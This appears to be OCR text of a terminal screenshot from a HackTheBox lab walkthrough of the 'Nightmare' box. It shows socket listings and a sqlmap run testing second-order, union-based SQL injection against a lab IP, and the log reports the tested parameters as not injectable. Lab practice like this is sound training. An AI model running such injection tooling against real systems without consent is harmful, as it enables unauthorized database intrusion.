 Applications Places Terminal Mon 22:16 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
unix 3 [ ] STREAM CONNECTED 22760 1180/pulseaudio
unix 3 [ ] STREAM CONNECTED 18083 554/dbus-daemon /var/run/dbus/system_bus_socket
unix 3 [ ] STREAM CONNECTED 24896 1380/tracker-extrac
unix 3 [ ] STREAM CONNECTED 18809 554/dbus-daemon /var/run/dbus/system_bus_socket
unix 3 [ ] STREAM CONNECTED 24056 1180/pulseaudio /run/user/0/pulse/native
unix 3 [ ] STREAM CONNECTED 22823 1180/pulseaudio /run/user/0/pulse/native
unix 3 [ ] STREAM CONNECTED 22805 554/dbus-daemon /var/run/dbus/system_bus_socket
unix 3 [ ] STREAM CONNECTED 18010 554/dbus-daemon /var/run/dbus/system_bus_socket
unix 3 [ ] STREAM CONNECTED 37804 1/init /run/systemd/journal/stdout
unix 2 [ ] DGRAM 18480 662/systemd
unix 3 [ ] STREAM CONNECTED 24901 1380/tracker-extrac
unix 3 [ ] STREAM CONNECTED 22804 1189/evolution-sour
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.66/notes.php"
{1.2.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:15:27
[22:15:27] [INFO] parsing HTTP request from 'reg.req'
[22:15:27] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://10.10.10.66/index.php'. Do you want to follow? [Y/n]
[22:15:29] [WARNING] heuristic (basic) test shows that POST parameter 'user' might not be injectable
[22:15:29] [INFO] testing for SQL injection on POST parameter 'user'
[22:15:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:15:39] [WARNING] POST parameter 'user' does not seem to be injectable
[22:15:39] [WARNING] heuristic (basic) test shows that POST parameter 'pass' might not be injectable
[22:15:40] [INFO] testing for SQL injection on POST parameter 'pass'
[22:15:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:15:50] [WARNING] POST parameter 'pass' does not seem to be injectable
[22:15:51] [WARNING] heuristic (basic) test shows that POST parameter 'register' might not be injectable
[22:15:51] [INFO] testing for SQL injection on POST parameter 'register'
[22:15:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[HTB] 0:openvpn- 1:python2* "ippSec" 22:15 02-Jul-18